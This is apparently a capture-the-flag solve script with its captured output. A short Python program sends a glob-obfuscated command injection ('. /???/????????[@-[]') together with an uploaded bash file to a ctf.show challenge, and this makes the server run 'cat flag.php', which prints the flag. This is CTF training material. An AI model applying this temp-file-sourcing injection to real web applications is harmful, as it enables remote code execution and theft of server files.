 1 #coding:utf-8
2 #author yu22x
3 import requests
4 proxies={
5 'http':'http://127.0.0.1:8080',
6 'https':'https://127.0.0.1:8080',
7 }
8 url="http://20f89f0a-f73c-426d-8770-7bb2c0ae943a.challenge.ctf.show/?c=. /???/????????[@-[]"
9 files={'file':'#!/bin/bash\ncat flag.php'}
10 response=requests.post(url,files=files,proxies=proxies)
11 html = response.text
12 print(html)
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{09077e6d-b7a5-4cda-a573-0139e77254b1}";
[Finished in 611ms]